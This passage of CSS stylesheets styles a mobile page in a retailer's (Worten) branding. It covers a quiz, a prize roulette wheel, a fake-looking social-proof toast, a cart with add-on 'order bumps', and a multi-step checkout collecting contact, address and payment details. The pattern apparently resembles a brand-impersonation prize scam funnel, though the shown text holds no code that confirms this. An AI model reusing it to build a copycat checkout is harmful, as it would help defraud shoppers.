.b2 h3 { color: #fff; font-size: 20px; font-weight: 800; line-height: 1.2; margin-bottom: 6px; }
.b2 p { color: rgba(255,255,255,0.7); font-size: 12px; }

.b3 {
  background: #f0faf0;
  grid-template-columns: 1.2fr 1fr;
}
.b3 .col-l { padding: 20px; display: flex; flex-direction: column; justify-content: center; gap: 8px; }
.b3 .col-l .badge { display: inline-flex; align-items: center; gap: 4px; background: #e8f5e9; border: 1px solid #a5d6a7; padding: 3px 10px; border-radius: 20px; font-size: 10px; font-weight: 700; color: #2e7d32; width: fit-content; }
.b3 .col-l h3 { font-size: 19px; font-weight: 900; color: var(--worten-dark); line-height: 1.2; }
.b3 .col-l h3 span { color: #2e7d32; }
.b3 .col-r { background: linear-gradient(135deg, #43a047, #2e7d32); display: flex; align-items: center; justify-content: center; flex-direction: column; gap: 6px; color: #fff; }
.b3 .col-r .truck { font-size: 48px; }
.b3 .col-r .label { font-size: 10px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; opacity: 0.8; }

.b4 {
  background: var(--worten-dark);
  grid-template-columns: 1fr 1fr;
}
.b4 .col-l { padding: 20px; display: flex; flex-direction: column; justify-content: center; gap: 8px; }
.b4 .col-l .rating-num { font-size: 42px; font-weight: 900; color: #fff; line-height: 1; }
.b4 .col-l .stars { display: flex; gap: 2px; font-size: 16px; }
.b4 .col-l .sub { font-size: 11px; color: rgba(255,255,255,0.5); }
.b4 .col-r { background: var(--worten-red); display: flex; align-items: center; justify-content: center; flex-direction: column; padding: 20px; text-align: center; }
.b4 .col-r .headset { font-size: 48px; margin-bottom: 8px; }
.b4 .col-r p { color: #fff; font-size: 13px; font-weight: 700; line-height: 1.3; }

.b5 {
  background: linear-gradient(135deg, #000 0%, #1a1a1a 100%);
  place-items: center;
  padding: 20px;
  text-align: center;
}
.b5 .socials { display: flex; gap: 10px; margin-bottom: 14px; }
.b5 .socials .s { width: 50px; height: 50px; border-radius: 14px; display: flex; align-items: center; justify-content: center; font-size: 24px; font-weight: 800; color: #fff; }
.b5 .socials .s.ig { background: linear-gradient(135deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888); }
.b5 .socials .s.tt { background: #000; border: 1px solid #333; }
.b5 .socials .s.fb { background: #1877f2; }
.b5 .socials .s.pin { background: var(--worten-red); }
.b5 h3 { color: #fff; font-size: 18px; font-weight: 800; margin-bottom: 4px; }
.b5 p { color: rgba(255,255,255,0.5); font-size: 12px; }

.b6 {
  background: linear-gradient(135deg, var(--worten-red) 0%, #ff4466 100%);
  place-items: center;
  padding: 20px;
  text-align: center;
}
.b6 .badge-circle { width: 80px; height: 80px; background: #fff; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 36px; margin-bottom: 12px; box-shadow: 0 4px 20px rgba(0,0,0,0.15); }
.b6 h3 { color: #fff; font-size: 20px; font-weight: 900; line-height: 1.2; margin-bottom: 6px; }
.b6 .trust { display: flex; gap: 16px; margin-top: 8px; }
.b6 .trust .t-item { color: rgba(255,255,255,0.85); font-size: 11px; font-weight: 600; display: flex; align-items: center; gap: 4px; }

/* ========== QUESTION ========== */
.question-area { padding: 18px 16px 0; }
.question-text {
  font-size: 15px;
  font-weight: 700;
  color: var(--worten-dark);
  text-align: center;
  line-height: 1.5;
  margin-bottom: 16px;
}

/* ========== OPTIONS ========== */
.options {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
  padding: 0 16px 18px;
}
.opt {
  padding: 13px 8px;
  border: 1.5px solid #e8e8e8;
  border-radius: 10px;
  background: #fafafa;
  font-size: 13px;
  font-weight: 600;
  color: #444;
  cursor: pointer;
  transition: all 0.15s ease;
  text-align: center;
  font-family: inherit;
  position: relative;
  overflow: hidden;
}
.opt::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
  background: var(--worten-red);
  opacity: 0;
  transition: opacity 0.15s ease;
}
.opt span { position: relative; z-index: 1; }
.opt:hover { border-color: var(--worten-red); color: var(--worten-red); background: #fff; }
.opt.sel { border-color: var(--worten-red); background: var(--worten-red); color: #fff; }
.opt.sel::before { opacity: 1; }

/* ========== ACTION ========== */
.action-area { padding: 0 16px; }
.btn-next {
  width: 100%;
  padding: 15px;
  background: var(--worten-red);
  color: #fff;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 700;
  cursor: pointer;
  font-family: inherit;
  transition: all 0.15s ease;
  position: relative;
  overflow: hidden;
}
.btn-next:hover { filter: brightness(1.1); }
.btn-next:disabled { background: #ddd; color: #aaa; cursor: default; filter: none; }
.btn-next .arrow { margin-left: 6px; }

/* ========== ROULETTE PAGE ========== */
.roulette-page {
  text-align: center;
  background: #ffffff;
  margin: -20px -16px -30px;
  padding: 28px 20px 100px;
  min-height: calc(100vh - 56px);
}

/* Worten logo on roulette page */
.roulette-page .rp-logo { height: 28px; margin-bottom: 16px; }

/* Promo heading */
.roulette-page .promo-title {
  font-size: 17px;
  font-weight: 700;
  color: var(--worten-dark);
  line-height: 1.4;
  margin-bottom: 4px;
}
.roulette-page .promo-sub {
  font-size: 15px;
  color: #333;
  margin-bottom: 24px;
  line-height: 1.4;
}
.roulette-page .promo-sub strong { font-weight: 800; }

/* Roulette stage */
.roulette-stage {
  width: 270px;
  height: 270px;
  margin: 0 auto 28px;
  position: relative;
}

/* Decorative lights ring */
.lights-ring {
  position: absolute;
  inset: -6px;
  border-radius: 50%;
  z-index: 1;
}
.light-dot {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  box-shadow: 0 0 4px 1px currentColor;
  opacity: 0.5;
}

/* Main wheel container */
.wheel-bg {
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: transparent;
  box-shadow: none;
  z-index: 2;
}

.wheel-clip {
  position: absolute;
  inset: 8px;
  border-radius: 50%;
  overflow: hidden;
}

.wheel-clip canvas {
  width: 100%;
  height: 100%;
  transition: transform 5.5s cubic-bezier(0.12, 0.75, 0.1, 1);
}

/* Pointer */
.wheel-pointer {
  position: absolute;
  top: -6px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 10;
  filter: drop-shadow(0 3px 6px rgba(0,0,0,0.35));
}

/* Center button */
.wheel-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 60px;
  height: 60px;
  background: none;
  border: none;
  border-radius: 50%;
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: none;
  transition: transform 0.2s ease;
}
.wheel-center:hover { transform: translate(-50%, -50%) scale(1.06); }
.wheel-center:active { transform: translate(-50%, -50%) scale(0.96); }
.wheel-center .c-text { font-size: 11px; font-weight: 900; color: #333; letter-spacing: 1.5px; }
.wheel-center .c-arrow { font-size: 16px; color: #c8a800; margin-top: -2px; }

/* Spin button */
.btn-spin {
  width: 100%;
  max-width: 320px;
  padding: 16px;
  background: var(--worten-red);
  color: #fff;
  border: none;
  border-radius: 30px;
  font-size: 17px;
  font-weight: 800;
  cursor: pointer;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  transition: all 0.15s ease;
  box-shadow: 0 4px 16px rgba(0,0,0,0.2);
  margin-bottom: 20px;
}
.btn-spin:hover { filter: brightness(1.08); transform: translateY(-1px); }
.btn-spin:active { transform: translateY(0); }
.btn-spin:disabled { background: #999; color: #ddd; cursor: default; filter: none; box-shadow: none; transform: none; }

/* Lights animation */
@keyframes blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.2; }
}
.lights-animated .light-dot:nth-child(odd) { animation: blink 0.7s ease infinite; }
.lights-animated .light-dot:nth-child(even) { animation: blink 0.7s ease 0.35s infinite; }

/* ========== SOCIAL PROOF TOAST ========== */
.toast {
  position: fixed;
  bottom: -80px;
  left: 50%;
  transform: translateX(-50%);
  max-width: 400px;
  width: calc(100% - 24px);
  background: var(--worten-red);
  color: #fff;
  border-radius: 14px;
  padding: 12px 16px;
  display: flex;
  align-items: center;
  gap: 10px;
  z-index: 90;
  box-shadow: 0 6px 24px rgba(0,0,0,0.3);
  transition: bottom 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
}
.toast.show { bottom: 16px; }
.toast-avatar {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: rgba(255,255,255,0.2);
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
}
.toast-text { font-size: 13px; font-weight: 600; line-height: 1.3; }
.toast-text strong { font-weight: 800; }

/* ========== MODAL ========== */
.modal-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.6);
  z-index: 100;
  align-items: center;
  justify-content: center;
  padding: 20px;
  backdrop-filter: blur(6px);
}
.modal-overlay.open { display: flex; }
.modal {
  background: #fff;
  border-radius: 24px;
  padding: 36px 24px 28px;
  text-align: center;
  max-width: 340px;
  width: 100%;
  animation: modalIn 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
  box-shadow: 0 20px 60px rgba(0,0,0,0.3);
}
.modal .icon { font-size: 60px; margin-bottom: 16px; }
.modal h3 { font-size: 20px; font-weight: 800; color: var(--worten-dark); margin-bottom: 6px; }
.modal .prize { font-size: 36px; font-weight: 900; color: var(--worten-red); margin-bottom: 6px; }
.modal .prize-sub { font-size: 13px; color: #888; margin-bottom: 20px; }
.modal .modal-btn {
  display: inline-block;
  padding: 14px 40px;
  background: var(--worten-red);
  color: #fff;
  border: none;
  border-radius: 12px;
  font-size: 15px;
  font-weight: 700;
  cursor: pointer;
  font-family: inherit;
  box-shadow: 0 4px 16px rgba(204,0,51,0.3);
  transition: all 0.15s ease;
}
.modal .modal-btn:hover { filter: brightness(1.1); transform: translateY(-1px); }

/* Retry modal */
.modal.retry-modal .icon { filter: grayscale(1); opacity: 0.5; }
.modal.retry-modal h3 { color: #888; }
.modal.retry-modal .prize { color: #444; font-size: 20px; }
.modal.retry-modal .modal-btn { background: #CC0033; color: #fff; box-shadow: 0 4px 16px rgba(204,0,51,0.3); }

@keyframes modalIn {
  from { transform: scale(0.7); opacity: 0; }
  to { transform: scale(1); opacity: 1; }
}

/* Confetti */
@keyframes confettiFall {
  0% { transform: translateY(-10px) rotate(0deg); opacity: 1; }
  100% { transform: translateY(400px) rotate(720deg); opacity: 0; }
}
.confetti-piece {
  position: fixed;
  width: 8px;
  height: 8px;
  z-index: 101;
  border-radius: 2px;
  animation: confettiFall 2.5s ease-out forwards;
}

/* ========== ANIMATIONS ========== */
.slide-in { animation: slideIn 0.35s ease; }
@keyframes slideIn {
  from { opacity: 0; transform: translateY(20px); }
  to { opacity: 1; transform: translateY(0); }
}
</file>
<file: assets/css/carrinho.css>
:root {
  --worten-red: #CC0033;
  --worten-dark: #1a1a1a;
  --worten-yellow: #FFD600;
}

* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  background: #f2f2f2;
  min-height: 100vh;
  display: flex;
  justify-content: center;
}

.app {
  width: 100%;
  max-width: 430px;
  min-height: 100vh;
  background: #f2f2f2;
  box-shadow: 0 0 40px rgba(0,0,0,0.08);
  padding-bottom: 80px;
}

/* ========== HEADER ========== */
.header {
  background: var(--worten-red);
  padding: 0 16px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: sticky;
  top: 0;
  z-index: 50;
}
.header svg { height: 22px; width: auto; }
.hamburger {
  width: 22px;
  height: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  cursor: pointer;
}
.hamburger span {
  display: block;
  width: 100%;
  height: 2px;
  background: #fff;
  border-radius: 1px;
}

/* ========== CART HEADER BAR ========== */
.cart-header-bar {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  background: #fff;
  border-bottom: 1px solid #eee;
}
.cart-back {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  background: #f5f5f5;
  text-decoration: none;
}
.cart-header-bar h2 {
  font-size: 18px;
  font-weight: 700;
  color: var(--worten-dark);
}
.cart-count {
  font-weight: 400;
  color: #999;
  font-size: 16px;
}

/* ========== EMPTY CART ========== */
.cart-empty {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  gap: 16px;
}
.cart-empty p {
  font-size: 15px;
  color: #999;
}
.cart-back-btn {
  display: inline-block;
  padding: 12px 32px;
  background: var(--worten-red);
  color: #fff;
  text-decoration: none;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.3px;
}

/* ========== PRODUCT CARD ========== */
.cart-card {
  background: #fff;
  margin: 12px;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 1px 3px rgba(0,0,0,0.06);
}
.cart-card-top {
  display: flex;
  gap: 12px;
  padding: 14px;
}
.cart-card-img {
  width: 90px;
  height: 90px;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  border-radius: 6px;
  border: 1px solid #f0f0f0;
}
.cart-card-img img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  mix-blend-mode: multiply;
}
.cart-card-info {
  flex: 1;
  min-width: 0;
}
.cart-card-name {
  font-size: 12px;
  font-weight: 500;
  color: #333;
  line-height: 1.35;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 4px;
}
.cart-card-seller {
  font-size: 11px;
  color: #999;
  margin-bottom: 8px;
}
.cart-card-seller strong {
  color: #666;
}
.cart-card-prices {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 2px;
}
.cart-old-price {
  font-size: 12px;
  color: #999;
  text-decoration: line-through;
}
.cart-discount-badge {
  display: inline-block;
  background: var(--worten-yellow);
  color: var(--worten-dark);
  font-size: 10px;
  font-weight: 800;
  padding: 2px 6px;
  border-radius: 3px;
}
.cart-current-price {
  display: flex;
  align-items: flex-start;
}
.cart-currency {
  font-size: 14px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-top: 3px;
}
.cart-euros {
  font-size: 26px;
  font-weight: 900;
  color: var(--worten-dark);
  line-height: 1;
}
.cart-cents {
  font-size: 14px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-top: 3px;
}

/* Delivery row */
.cart-card-delivery {
  display: flex;
  align-items: center;
  gap: 6px;
  padding: 10px 14px;
  background: #f8fdf8;
  border-top: 1px solid #eee;
  font-size: 12px;
  color: #333;
}
.cart-free {
  color: #00a650;
  font-weight: 700;
  margin-left: auto;
}

/* Qty row */
.cart-qty {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  border-top: 1px solid #eee;
  font-size: 12px;
  color: #666;
}
.cart-qty-controls {
  display: flex;
  align-items: center;
  gap: 0;
  border: 1px solid #ddd;
  border-radius: 4px;
  overflow: hidden;
}
.qty-btn {
  width: 30px;
  height: 30px;
  border: none;
  background: #f5f5f5;
  font-size: 16px;
  font-weight: 600;
  color: #333;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: inherit;
}
.qty-value {
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 13px;
  font-weight: 600;
  color: var(--worten-dark);
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
}
.cart-remove {
  margin-left: auto;
  background: none;
  border: none;
  cursor: pointer;
  padding: 4px;
  opacity: 0.6;
}
.cart-remove:hover { opacity: 1; }

/* ========== ORDER BUMPS ========== */
.cart-bumps {
  background: #fff;
  margin: 12px;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 1px 3px rgba(0,0,0,0.06);
}
.bumps-title {
  padding: 14px 14px 8px;
  font-size: 14px;
  font-weight: 600;
  color: #555;
}
.bump-option {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  cursor: pointer;
  border-top: 1px solid #f0f0f0;
}
.bump-option input[type="checkbox"] {
  width: 18px;
  height: 18px;
  accent-color: var(--worten-red);
  flex-shrink: 0;
}
.bump-img {
  width: 48px;
  height: 48px;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #f0f0f0;
  border-radius: 4px;
  background: #fff;
}
.bump-img img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.bump-info {
  flex: 1;
  min-width: 0;
}
.bump-price {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: var(--worten-red);
  margin-bottom: 1px;
}
.bump-name {
  display: block;
  font-size: 11px;
  color: #666;
  line-height: 1.3;
}

/* ========== WORTEN RESOLVE ========== */
.cart-resolve {
  background: #fff;
  margin: 12px;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 1px 3px rgba(0,0,0,0.06);
}
.resolve-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px;
  cursor: pointer;
}
.resolve-left {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  font-weight: 700;
  color: var(--worten-dark);
}
.resolve-arrow {
  transition: transform 0.2s;
}
.resolve-arrow.open {
  transform: rotate(180deg);
}
.resolve-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease;
}
.resolve-body.open {
  max-height: 200px;
}
.resolve-option {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 12px 14px;
  border-top: 1px solid #f0f0f0;
  cursor: pointer;
}
.resolve-option input[type="checkbox"] {
  margin-top: 2px;
  width: 18px;
  height: 18px;
  accent-color: var(--worten-red);
  flex-shrink: 0;
}
.resolve-option-info {
  flex: 1;
}
.resolve-option-name {
  display: block;
  font-size: 13px;
  font-weight: 600;
  color: #333;
  margin-bottom: 2px;
}
.resolve-option-desc {
  display: block;
  font-size: 11px;
  color: #999;
  line-height: 1.3;
}
.resolve-option-price {
  font-size: 13px;
  font-weight: 700;
  color: var(--worten-dark);
  white-space: nowrap;
}

/* ========== SUMMARY ========== */
.cart-summary {
  background: #fff;
  margin: 12px;
  border-radius: 8px;
  padding: 16px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.06);
}
.summary-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 13px;
  color: #555;
  margin-bottom: 8px;
}
.summary-free {
  color: #00a650;
  font-weight: 600;
}
.summary-divider {
  height: 1px;
  background: #eee;
  margin: 10px 0;
}
.summary-total {
  font-size: 16px;
  font-weight: 800;
  color: var(--worten-dark);
  margin-bottom: 4px;
}
.summary-iva {
  font-size: 10px;
  color: #aaa;
  text-align: right;
}

/* ========== PAYMENT ICONS ========== */
.cart-payments {
  padding: 12px 16px;
  text-align: center;
}
.pay-label {
  font-size: 11px;
  color: #aaa;
  display: block;
  margin-bottom: 8px;
}
.pay-icons {
  display: flex;
  justify-content: center;
  gap: 6px;
  flex-wrap: wrap;
}
.pay-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 28px;
  padding: 0 8px;
  border: 1px solid #e0e0e0;
  border-radius: 4px;
  font-size: 9px;
  font-weight: 700;
  color: #555;
  background: #fff;
}

/* ========== CHECKOUT BUTTON ========== */
.cart-checkout-bar {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: 430px;
  padding: 12px 16px;
  background: #fff;
  box-shadow: 0 -2px 10px rgba(0,0,0,0.08);
  z-index: 100;
}
.cart-checkout-btn {
  width: 100%;
  padding: 14px;
  background: var(--worten-red);
  color: #fff;
  border: none;
  border-radius: 6px;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5px;
  cursor: pointer;
  font-family: inherit;
  transition: filter 0.15s;
}
.cart-checkout-btn:hover { filter: brightness(1.1); }

/* ========== FOOTER ========== */
.store-footer {
  padding: 20px 16px;
  text-align: center;
  margin-top: 8px;
}
.store-footer p {
  font-size: 11px;
  color: #aaa;
  line-height: 1.5;
}
</file>
<file: assets/css/checkout.css>
:root {
  --worten-red: #CC0033;
  --worten-dark: #1a1a1a;
  --worten-yellow: #FFD600;
}

* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  background: #f2f2f2;
  min-height: 100vh;
  display: flex;
  justify-content: center;
}

.app {
  width: 100%;
  max-width: 430px;
  min-height: 100vh;
  background: #f2f2f2;
  box-shadow: 0 0 40px rgba(0,0,0,0.08);
}

/* ========== HEADER ========== */
.header {
  background: var(--worten-red);
  padding: 0 16px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: sticky;
  top: 0;
  z-index: 50;
}
.header svg { height: 22px; width: auto; }
.hamburger {
  width: 22px;
  height: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  cursor: pointer;
}
.hamburger span {
  display: block;
  width: 100%;
  height: 2px;
  background: #fff;
  border-radius: 1px;
}

/* ========== PROGRESS BAR ========== */
.progress-bar {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px 24px;
  background: #fff;
  gap: 0;
}
.step {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  border: 2px solid #ddd;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
  color: #bbb;
  background: #fff;
  transition: all 0.3s;
  flex-shrink: 0;
}
.step.active {
  border-color: var(--worten-red);
  background: var(--worten-red);
  color: #fff;
}
.step.current {
  border-color: var(--worten-red);
  background: #fff;
  color: var(--worten-red);
}
.step-line {
  flex: 1;
  height: 2px;
  background: #ddd;
  max-width: 40px;
  transition: background 0.3s;
}
.step-line.active {
  background: var(--worten-red);
}

/* ========== SECTIONS ========== */
.ck-section {
  padding: 16px;
}
.ck-title {
  font-size: 18px;
  font-weight: 700;
  color: var(--worten-dark);
  margin-bottom: 4px;
}
.ck-subtitle {
  font-size: 13px;
  color: #999;
  margin-bottom: 20px;
}

/* ========== FORM ========== */
.ck-form {
  display: flex;
  flex-direction: column;
  gap: 14px;
  overflow: hidden;
}
.ck-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  min-width: 0;
}
.ck-row > * {
  min-width: 0;
}
.ck-field {
  display: flex;
  flex-direction: column;
  gap: 4px;
}
.ck-field label {
  font-size: 12px;
  font-weight: 600;
  color: #555;
}
.ck-field label .optional {
  font-weight: 400;
  color: #aaa;
}
.ck-field input {
  height: 44px;
  border: 1px solid #ddd;
  border-radius: 6px;
  padding: 0 12px;
  font-size: 14px;
  font-family: inherit;
  color: #333;
  background: #fff;
  transition: border-color 0.2s;
  width: 100%;
  min-width: 0;
}
.ck-field input:focus {
  outline: none;
  border-color: var(--worten-red);
}
.ck-phone-input {
  display: flex;
  align-items: center;
  border: 1px solid #ddd;
  border-radius: 6px;
  overflow: hidden;
  background: #fff;
}
.ck-phone-prefix {
  padding: 0 10px;
  font-size: 14px;
  font-weight: 600;
  color: #555;
  background: #f5f5f5;
  height: 44px;
  display: flex;
  align-items: center;
  border-right: 1px solid #ddd;
  flex-shrink: 0;
}
.ck-phone-input input {
  border: none;
  border-radius: 0;
  flex: 1;
}
.ck-phone-input input:focus {
  outline: none;
}
.ck-country {
  display: flex;
  align-items: center;
  gap: 8px;
  height: 44px;
  padding: 0 12px;
  border: 1px solid #ddd;
  border-radius: 6px;
  font-size: 14px;
  color: #333;
  background: #f9f9f9;
}

/* ========== SUMMARY DRAWER ========== */
.ck-summary-drawer {
  background: #fff;
  margin: 16px;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 1px 3px rgba(0,0,0,0.06);
}
.ck-summary-toggle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px;
  cursor: pointer;
  font-size: 14px;
  font-weight: 600;
  color: var(--worten-dark);
}
.ck-summary-toggle-right {
  display: flex;
  align-items: center;
  gap: 8px;
}
.ck-arrow {
  transition: transform 0.2s;
}
.ck-arrow.open {
  transform: rotate(180deg);
}
.ck-summary-body {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease;
  padding: 0 14px;
}
.ck-summary-body.open {
  max-height: 300px;
  padding: 0 14px 14px;
}
.ck-summary-item {
  display: flex;
  gap: 10px;
  padding: 8px 0;
}
.ck-summary-item img {
  width: 50px;
  height: 50px;
  object-fit: contain;
  border-radius: 4px;
  border: 1px solid #f0f0f0;
}
.ck-summary-item-info {
  flex: 1;
}
.ck-summary-item-name {
  font-size: 11px;
  color: #555;
  line-height: 1.3;
  margin-bottom: 4px;
}
.ck-summary-item-price {
  font-size: 14px;
  font-weight: 700;
  color: var(--worten-dark);
}
.ck-summary-extra {
  display: flex;
  justify-content: space-between;
  font-size: 12px;
  color: #666;
  padding: 4px 0;
}
.ck-summary-line {
  height: 1px;
  background: #eee;
  margin: 8px 0;
}
.ck-summary-total {
  display: flex;
  justify-content: space-between;
  font-size: 15px;
  color: var(--worten-dark);
}
.ck-summary-total strong {
  font-weight: 800;
}

/* ========== BUTTON BAR ========== */
.ck-btn-bar {
  padding: 16px;
  display: flex;
  gap: 10px;
}
.ck-btn {
  flex: 1;
  padding: 14px;
  background: var(--worten-red);
  color: #fff;
  border: none;
  border-radius: 6px;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5px;
  cursor: pointer;
  font-family: inherit;
  transition: filter 0.15s;
}
.ck-btn:hover { filter: brightness(1.1); }
.ck-btn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.ck-btn-final {
  background: #00a650;
}
.ck-btn-final:hover { filter: brightness(1.1); }
.ck-btn-back {
  padding: 14px 20px;
  background: #fff;
  color: #555;
  border: 1px solid #ddd;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  font-family: inherit;
  transition: background 0.15s;
  white-space: nowrap;
}
.ck-btn-back:hover { background: #f5f5f5; }

/* ========== STEP 2: DELIVERY OPTION ========== */
.ck-delivery-option {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  background: #fff;
  border-radius: 8px;
  border: 2px solid #eee;
  margin-bottom: 14px;
}
.ck-delivery-option.selected {
  border-color: var(--worten-red);
}
.ck-radio-circle {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 2px solid #ccc;
  flex-shrink: 0;
}
.ck-radio-circle.active {
  border-color: var(--worten-red);
  background: var(--worten-red);
  box-shadow: inset 0 0 0 3px #fff;
}
.ck-delivery-option-info {
  display: flex;
  align-items: center;
  gap: 10px;
}
.ck-delivery-option-info div {
  display: flex;
  flex-direction: column;
}
.ck-delivery-option-info strong {
  font-size: 14px;
  color: var(--worten-dark);
}
.ck-delivery-option-info span {
  font-size: 12px;
  color: #999;
}

.ck-address-form {
  background: #fff;
  border-radius: 8px;
  padding: 14px;
}
.ck-checkbox-label {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 13px;
  color: #555;
  cursor: pointer;
  margin-bottom: 12px;
}
.ck-checkbox-label input {
  width: 18px;
  height: 18px;
  accent-color: var(--worten-red);
}
.ck-address-fields {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

/* ========== STEP 3: SHIPPING OPTIONS ========== */
.ck-shipping-option {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  background: #fff;
  border-radius: 8px;
  border: 2px solid #eee;
  margin-bottom: 10px;
  cursor: pointer;
  transition: border-color 0.2s;
}
.ck-shipping-option:has(input:checked) {
  border-color: var(--worten-red);
}
.ck-shipping-option input[type="radio"] {
  width: 18px;
  height: 18px;
  accent-color: var(--worten-red);
  flex-shrink: 0;
}
.ck-shipping-info {
  flex: 1;
}
.ck-shipping-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2px;
}
.ck-shipping-top strong {
  font-size: 14px;
  color: var(--worten-dark);
}
.ck-shipping-free {
  font-size: 13px;
  font-weight: 700;
  color: #00a650;
}
.ck-shipping-price {
  font-size: 13px;
  font-weight: 700;
  color: var(--worten-dark);
}
.ck-shipping-desc {
  font-size: 12px;
  color: #999;
}

/* ========== STEP 4: PAYMENT OPTIONS ========== */
.ck-pay-option {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 16px;
  background: #fff;
  border-radius: 8px;
  border: 2px solid #eee;
  margin-bottom: 10px;
  cursor: pointer;
  transition: border-color 0.2s;
}
.ck-pay-option.selected,
.ck-pay-option:has(input:checked) {
  border-color: var(--worten-red);
}
.ck-pay-option input[type="radio"] {
  width: 18px;
  height: 18px;
  accent-color: var(--worten-red);
  flex-shrink: 0;
}
.ck-pay-icon {
  flex-shrink: 0;
}
.ck-pay-logo {
  width: 48px;
  height: auto;
  border-radius: 4px;
  object-fit: contain;
}
.ck-pay-icon-mb {
  display: flex;
  align-items: center;
  justify-content: center;
}
.ck-pay-icon-mb svg {
  display: block;
  border-radius: 4px;
}
.ck-pay-info {
  display: flex;
  flex-direction: column;
}
.ck-pay-info strong {
  font-size: 14px;
  color: var(--worten-dark);
  margin-bottom: 1px;
}
.ck-pay-info span {
  font-size: 11px;
  color: #999;
}
.ck-pay-phone-wrap {
  padding: 0 16px 12px;
}

/* ========== STEP 5: REVIEW ========== */
.ck-review-card {
  background: #fff;
  border-radius: 8px;
  padding: 14px;
  margin-bottom: 10px;
}
.ck-review-product {
  display: flex;
  gap: 12px;
  align-items: center;
}
.ck-review-product img {
  width: 60px;
  height: 60px;
  object-fit: contain;
  border-radius: 6px;
  border: 1px solid #f0f0f0;
}
.ck-review-pname {
  font-size: 12px;
  color: #555;
  line-height: 1.3;
  margin-bottom: 4px;
}
.ck-review-pprice {
  font-size: 16px;
  font-weight: 800;
  color: var(--worten-dark);
}
.ck-review-label {
  font-size: 11px;
  font-weight: 700;
  color: #999;
  text-transform: uppercase;
